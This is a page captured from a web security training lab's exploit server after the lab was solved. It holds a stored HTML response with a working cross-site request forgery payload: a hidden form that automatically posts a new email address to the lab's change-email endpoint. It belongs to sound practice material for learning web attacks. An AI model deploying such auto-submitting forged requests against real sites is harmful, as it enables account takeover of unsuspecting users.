 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0adc00080437d3d38034482201fe00c5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a1a009b0436d39980aa498100a900fa.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="joe1&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log